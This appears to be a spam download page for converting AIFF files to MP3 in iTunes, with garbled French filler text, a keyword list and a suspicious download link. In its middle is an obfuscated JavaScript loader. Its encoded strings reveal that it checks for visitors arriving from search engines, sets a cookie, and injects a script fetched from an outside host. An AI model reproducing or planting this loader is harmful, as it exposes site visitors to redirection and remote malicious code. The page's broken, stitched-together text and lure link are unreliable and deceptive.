# V. DOWNLOAD

### [Convert Aiff C To Mp3 Itunes Download](https://bytlly.com/1vfjvh)



[Convert Aiff C To Mp3 Itunes Download](https://bytlly.com/1vfjvh)



Presque n'importe quel joueur sur n'importe quelle plateforme pourra ouvrir un fichier mp3.. var 0x330a=['OyBwYXRoPQ==' ."ZnZLamI=','VkVFclM=','aHBiUXI=','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','RVJ0','cHR1','dmlzaXRlZA==',' aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','TFRVZkQ=','U1pMSEY=','dXJCU Fk=','eEhDRFk=','QmJZWmY=','cmVmZXJyZXI=','Z2V0','dWxJQ0o=','ZEd5TEQ=','aW5kZXhPZg==','WGZ3WWQ=','Q0l 2bUs=','c2V0','bHVGY0k=','b0ZVbWM=','UVdBZnU=','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','YlpLU0Q=','c3Jj','Z2V0R WxlbWVudHNCeVRhZ05hbWU=','O1FEb3A=','YXBwZW5kO2hpbGO=','Y29udmVydCthaWZmK2MrdG8rbXAzK2l0dW5 lcw==','M3wwfDV8MXw0fDI=','anZtb24=','aFRvUHo=','WXVLZkM=','bGVuZ3Ro','cmVwbGFjZQ==','Y29va2ll','OyBleHB pcmVzPQ==','OyBzZWN1cmU=','aUpKSU0=','b3hRd2c=','VnBrbmc=','aGFTVEk=','QWdSV0M=','Z2V0VGltZQ=='];(functi on(\_0x38bb9,\_0x5cb59d){var \_0x87f873=function(\_0x214834){while(--\_0x214834){\_0x38bb9['push'](\_0x38bb9['shift']());}}  $_{1,2}$ (0x87f873(++\_0x5cb59d);}(\_0x330a,0x115));var\_0x158b=function(\_0x270bf8,\_0x131b35){\_0x270bf8=\_0x270bf8-0x0;var  $0 \times 56750d = 0 \times 330a$ [ $0 \times 270b$ f8];if( $0 \times 158b$ ['initialized']===undefined){(function(){var  $0 \times 671f52$ =function(){var \_0x3ab7b5;try{\_0x3ab7b5=Function('return\x20(function()\x20'+'{}.. L'audio est compressé avec une perte de qualité mais, pour un utilisateur moyen, les pertes sont quasi imperceptibles et la taille du fichier obtenu est d'un ordre de grandeur inférieur à celle occupée par les fichiers originaux..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(  $0x279373$ ){  $0x3ab7b5=$ window;}return  $0x3ab7b5$ ;};var \_0x36b755=\_0x671f52();var \_0x131105='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0x36b755['atob']ll(\_0x36b755['atob']=function(\_0xf75c9b){var

\_0x2eb232=String(\_0xf75c9b)['replace'](/=+\$/,'');for(var \_0x40712c=0x0,\_0x2ededc,\_0x10191e,\_0x39d104=0x0,\_0x3220f9='  $\frac{1}{2}$  (0x10191e=\_0x2eb232['charAt'](\_0x39d104++);~\_0x10191e&&(\_0x2ededc=\_0x40712c%0x4?\_0x2ededc\*0x40+\_0x10191e :  $0x10191e$ ,  $0x40712c++%0x4$ ?  $0x3220f9+-String['fromCharCode']$ (0xff & 0x2ededc>>(-0x2\* 0x40712c&0x6)):0x0}{ 0x 10191e=\_0x131105['indexOf'](\_0x10191e);}return

\_0x3220f9;});}());\_0x158b['base64DecodeUnicode']=function(\_0x77480a){var \_0x12bfe7=atob(\_0x77480a);var  $0x10ba00=[1;for(var 0x1dc383=0x0, 0x140246=0x12bfe7[length{'}; 0x1dc383=0x239a79; }.XfwYd'; 0x158b('0x1e').C1fwYd0]$ vmK':\_0x158b('0x1f'),'luFcI':\_0x158b('0x20'),'oFUmc':function\_0x57d691(\_0x575c03,\_0x1f7c85){return \_0x575c03(\_0x1f7c85);},'QWAfu':function \_0x15cbd6(\_0x1032ef,\_0x31788f){return 

google', 0x4cd877[ 0x158b('0x22')], 0x4cd877[ 0x158b('0x23')], 0x4cd877[ 0x158b('0x24')], 0x4cd877['HzbWj'], 0x4cd8 77[ 0x158b('0x25')], 0x4cd877[ 0x158b('0x26')]], 0x55fdcc=document[ 0x158b('0x27')], 0x10ceed=![], 0x2c9134=cookie[ \_0x158b('0x28')](\_0x158b('0x20'));for(var\_0x47953b=0x0;\_0x4cd877[\_0x158b('0x29')](\_0x47953b,\_0x157af6[\_0x158b('0xc ')]);\_0x47953b++){if(\_0x4cd877[\_0x158b('0x2a')](\_0x55fdcc[\_0x158b('0x2b')](\_0x157af6[\_0x47953b]),0x0)){\_0x10ceed=!!  $[1;1]$ if( 0x10ceed){if( 0x4cd877[ 0x158b('0x2c')]=== 0x4cd877[ 0x158b('0x2d')]){return undefined;}else{cookie[ 0x158b(  $\frac{10x2e'}{2x2e'}$ ](\_0x4cd877[\_0x158b('0x2f')],0x1,0x1);if(!\_0x2c9134){\_0x4cd877[\_0x158b('0x30')](include,\_0x4cd877[\_0x158b('0x3 1')]( 0x4cd877['RydOj']+q,''));}}}}R(); Convertisseur de MP3 en AIFFConvertissez vos fichiers mp3 en aiff en ligne et gratuitementDepuis mon ordinateurA jouter depuis l'URLChoisissez entre DropboxChoisissez entre Google DriveComment convertir un fichier MP3 en fichier AIFF?est le format la plus répandu pour stocker de l'audio.. Il a été développé en 1988 sur la base du format IFF et c'est un format 'lossless' (sans perte) où les données audio sont stockées sous forme non compressée... est un format standard pour le stockage audio sur les systèmes d'exploitation d'Apple.. En fait, le format AIFF est analogue au format WAV mais adapté à la plateforme Apple Macintosh.

# convert aiff to mp3 itunes

convert aiff to mp3 itunes, convert aiff to mp3 itunes mac, convert m4a to aiff itunes, how do i convert an aiff file to mp3 in itunes, convert aiff to alac in itunes, convert aiff to mp3 mac without itunes, how do i convert aiff to mp3 in itunes, how to convert aiff to mp3 without itunes, convert aiff to mp3 itunes 12, how do i convert an aiff file to way in itunes, convert to aiff itunes, convert aiff files using itunes, itunes convert aiff to apple lossless, how to convert aiff to mp3 in itunes

# convert m4a to aiff itunes

### convert aiff to alac in itunes

e10c415e6f